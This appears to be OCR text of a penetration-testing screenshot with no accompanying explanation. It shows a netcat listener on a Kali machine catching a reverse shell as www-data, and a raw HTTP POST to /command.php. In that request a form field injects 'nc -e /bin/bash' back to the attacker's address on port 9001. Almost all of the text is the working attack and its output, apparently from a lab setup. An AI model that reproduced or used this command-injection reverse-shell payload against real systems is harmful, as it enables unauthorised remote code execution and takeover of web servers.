 kali@kali: ~
kali@kali: ~ 80x24
kali:~$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.197.131] from (UNKNOWN) [192.168.197.136] 56056
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.197.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.197.136
10 Connection: close
11 Referer: http://192.168.197.136/command.php
12 Cookie: PHPSESSID=2h1upv8uru10t4sfvdnk87jps2
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc -e /bin/bash 192.168.197.131 9001&submit=Run